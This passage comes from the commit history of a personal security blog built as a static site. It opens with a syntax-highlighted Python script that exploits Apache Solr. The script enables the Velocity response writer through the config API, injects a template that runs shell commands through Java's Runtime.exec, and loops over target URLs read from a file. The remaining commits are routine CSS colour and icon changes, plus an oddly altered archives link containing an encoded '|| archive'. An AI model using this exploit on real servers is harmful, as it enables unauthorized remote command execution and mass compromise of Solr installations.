exit!"</span></span><br><span class="line">    <span class="keyword">except</span>:</span><br><span class="line">        <span class="keyword">pass</span></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">update_queryresponsewriter</span><span class="params">(core_name_url)</span>:</span></span><br><span class="line">    headers = &#123;</span><br><span class="line">    <span class="string">'User-Agent'</span>: <span class="string">'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0'</span>,</span><br><span class="line">    <span class="string">'Accept'</span>: <span class="string">'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8'</span>,</span><br><span class="line">    <span class="string">'Accept-Language'</span>: <span class="string">'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3'</span>,</span><br><span class="line">    <span class="string">'Accept-Encoding'</span>: <span class="string">'gzip, deflate'</span>,</span><br><span class="line">    <span class="string">'Content-Type'</span>: <span class="string">'application/json'</span>,</span><br><span class="line">    <span class="string">'Content-Length'</span>: <span class="string">'259'</span>,</span><br><span class="line">    <span class="string">'Connection'</span>: <span class="string">'close'</span></span><br><span class="line">    &#125;</span><br><span class="line">    payload = <span class="string">'''</span></span><br><span class="line"><span class="string">    &#123;</span></span><br><span class="line"><span class="string">      "update-queryresponsewriter": &#123;</span></span><br><span class="line"><span class="string">        "startup": "lazy",</span></span><br><span class="line"><span class="string">        "name": "velocity",</span></span><br><span class="line"><span class="string">        "class": "solr.VelocityResponseWriter",</span></span><br><span class="line"><span class="string">        "template.base.dir": "",</span></span><br><span class="line"><span class="string">        "solr.resource.loader.enabled": "true",</span></span><br><span class="line"><span class="string">        "params.resource.loader.enabled": "true"</span></span><br><span class="line"><span class="string">      &#125;</span></span><br><span class="line"><span class="string">    &#125;'''</span></span><br><span class="line">    proxies = &#123;<span class="string">"http"</span>:<span class="string">"http://127.0.0.1:8080"</span>&#125;</span><br><span class="line">    r = requests.post(core_name_url,headers=headers,data=payload)</span><br><span class="line"></span><br><span class="line">    <span class="keyword">if</span> r.status_code == <span class="number">200</span> <span class="keyword">and</span> <span class="string">'responseHeader'</span> <span class="keyword">in</span> r.content:</span><br><span class="line">        <span class="keyword">print</span> <span class="string">"maybe enable Successful!\n"</span></span><br><span class="line">        exp_url = core_name_url[:<span class="number">-7</span>]</span><br><span class="line">        <span class="keyword">print</span> exp_url</span><br><span class="line">        cmd = <span class="string">'whoami'</span></span><br><span class="line">        <span class="comment"># cmd = sys.argv[2]</span></span><br><span class="line"></span><br><span class="line">        send_exp(exp_url,cmd)</span><br><span class="line">    <span class="keyword">else</span>:</span><br><span class="line">        <span class="keyword">print</span> <span class="string">"enable Fail!\n"</span></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">send_exp</span><span class="params">(exp_url,cmd)</span>:</span></span><br><span class="line">    exp_url = exp_url + <span class="string">r"/select?q=1&amp;&amp;wt=velocity&amp;v.template=custom&amp;v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27"</span> + cmd + <span class="string">r"%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end"</span></span><br><span class="line">    </span><br><span class="line">    r = requests.get(exp_url)</span><br><span class="line">    <span class="keyword">if</span> r.status_code == <span class="number">400</span> <span class="keyword">or</span> r.status_code == <span class="number">500</span> <span class="keyword">and</span> len(r.content) &gt;<span class="number">0</span>:</span><br><span class="line">        <span class="keyword">print</span> exp_url,<span class="string">'\n'</span></span><br><span class="line">        <span class="keyword">print</span> <span class="string">'&gt;&gt;&gt;&gt;&gt;&gt;&gt;\n'</span>,r.content</span><br><span class="line">    <span class="keyword">else</span>:</span><br><span class="line">        <span class="keyword">print</span> <span class="string">"exp No Send Successful!\n"</span></span><br><span class="line"><span class="keyword">if</span> __name__ == <span class="string">'__main__'</span>:</span><br><span class="line">    print(<span class="string">"\n[+] python %s http://x.x.x.x:8983  command\n"</span> % sys.argv[<span class="number">0</span>])</span><br><span class="line">    <span class="comment"># url = "http://192.168.5.86:8983"</span></span><br><span class="line">    <span class="comment"># url = sys.argv[1]</span></span><br><span class="line">    f = open(<span class="string">'url.txt'</span>,<span class="string">'rb'</span>)</span><br><span class="line">    <span class="keyword">for</span> i <span class="keyword">in</span> f.readlines():</span><br><span class="line">        url = i.split(<span class="string">'\r\n'</span>)[<span class="number">0</span>]</span><br><span class="line">        get_code_name(url)</span><br></pre></td></tr></table></figure>
 
           
         
@@ -591,7 +591,7 @@
             
               <div class="site-state-item site-state-posts">
               
-                <a href="/archives/">
+                <a href="/archives/%7C%7C%20archive">
               
                   <span class="site-state-item-count">2</span>
                   <span class="site-state-item-name">日志</span>
--- a/css/main.css
+++ b/css/main.css
@@ -1823,7 +1823,7 @@
   width: 4px;
   height: 4px;
   border-radius: 50%;
-  background: #a60dff;
+  background: #1bffdf;
 }
 .links-of-blogroll {
   font-size: 13px;


==== commit 8e24bffe: "Site updated: 2019-10-31 22:55:54" ====
--- a/index.html
+++ b/index.html
@@ -629,25 +629,25 @@
                   <span class="links-of-author-item">
                     <a href="https://github.com/jas502n" target="_blank" title="GitHub">
                       
-                        <i class="fa fa-fw fa-globe"></i>GitHub</a>
+                        <i class="fa fa-fw fa-github"></i>GitHub</a>
                   </span>
                 
                   <span class="links-of-author-item">
                     <a href="https://twitter.com/jas502n" target="_blank" title="Twitter">
                       
-                        <i class="fa fa-fw fa-globe"></i>Twitter</a>
+                        <i class="fa fa-fw fa-twitter"></i>Twitter</a>
                   </span>
                 
                   <span class="links-of-author-item">
                     <a href="https://youtube.com/jas502n" target="_blank" title="YouTube">
                       
-                        <i class="fa fa-fw fa-globe"></i>YouTube</a>
+                        <i class="fa fa-fw fa-youtube"></i>YouTube</a>
                   </span>
                 
                   <span class="links-of-author-item">
                     <a href="mailto:jas502n@gmail.com" target="_blank" title="EMail">
                       
-                        <i class="fa fa-fw fa-globe"></i>EMail</a>
+                        <i class="fa fa-fw fa-envelope"></i>EMail</a>
                   </span>
                 
             </div>
--- a/css/main.css
+++ b/css/main.css
@@ -487,8 +487,8 @@
   margin: 20px 0;
   padding: 0;
   font-size: 13px;
-  color: #c5c8c6;
-  background: #1d1f21;
+  color: #ccc;
+  background: #2d2d2d;
   line-height: 1.6;
 }
 pre,
@@ -508,7 +508,7 @@
 }
 pre code {
   padding: 0;
-  color: #c5c8c6;
+  color: #ccc;
   background: none;
   text-shadow: none;
 }
@@ -531,7 +531,7 @@
 }
 .highlight figcaption {
   font-size: 1em;
-  color: #c5c8c6;
+  color: #ccc;
   line-height: 1em;
   margin-bottom: 1em;
 }
@@ -545,23 +545,23 @@
 }
 .highlight figcaption a {
   float: right;
-  color: #c5c8c6;
+  color: #ccc;
 }
 .highlight figcaption a:hover {
-  border-bottom-color: #c5c8c6;
+  border-bottom-color: #ccc;
 }
 .highlight .gutter pre {
   padding-left: 10px;
   padding-right: 10px;
-  color: #888f96;
+  color: #999;
   text-align: right;
-  background-color: #000;
+  background-color: #1b1b1b;
 }
 .highlight .code pre {
   width: 100%;
   padding-left: 10px;
   padding-right: 10px;
-  background-color: #1d1f21;
+  background-color: #2d2d2d;
 }
 .highlight .line {
   height: 20px;
@@ -585,10 +585,10 @@
   background: #800000;
 }
 pre .meta {
-  color: #b294bb;
+  color: #c9c;
 }
 pre .comment {
-  color: #969896;
+  color: #999;
 }
 pre .variable,
 pre .attribute,
@@ -602,7 +602,7 @@
 pre .css .id,
 pre .css .class,
 pre .css .pseudo {
-  color: #c66;
+  color: #f2777a;
 }
 pre .number,
 pre .preprocessor,
@@ -611,7 +611,7 @@
 pre .params,
 pre .constant,
 pre .command {
-  color: #de935f;
+  color: #f99157;
 }
 pre .ruby .class .title,
 pre .css .rules .attribute,
@@ -624,11 +624,11 @@
 pre .special,
 pre .number,
 pre .formula {
-  color: #b5bd68;
+  color: #9c9;
 }
 pre .title,
 pre .css .hexcolor {
-  color: #8abeb7;
+  color: #6cc;
 }
 pre .function,
 pre .python .decorator,
@@ -638,11 +638,11 @@
 pre .perl .sub,
 pre .javascript .title,
 pre .coffeescript .title {
-  color: #81a2be;
+  color: #69c;
 }
 pre .keyword,
 pre .javascript .function {
-  color: #b294bb;
+  color: #c9c;
 }
 .full-image.full-image.full-image.full-image {
   border: none;
@@ -1823,7 +1823,7 @@
   width: 4px;
   height: 4px;
   border-radius: 50%;
-  background: #1bffdf;
+  background: #3ebfd4;
 }
 .links-of-blogroll {
   font-size: 13px;


==== commit ea8f5e60: "Site updated: 2019-11-01 08:39:27" ====
--- a/index.html
+++ b/index.html
@@ -1,121 +1,78 @@
 <!DOCTYPE html>
-
-
-
-  
-
-
-<html class="theme-next pisces use-motion" lang="zh-Hans">
+<html lang="zh-CN">
 <head>
-  <meta charset="UTF-8"/>
-<meta http-equiv="X-UA-Compatible" content="IE=edge" />
-<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
+  <meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
 <meta name="theme-color" content="#222">
-
-
-
-
-
-
-
-
-
-<meta http-equiv="Cache-Control" content="no-transform" />
-<meta http-equiv="Cache-Control" content="no-siteapp" />
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-  
-  
-  <link href="/lib/fancybox/source/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css" />
-
-
-
-
-
-
-
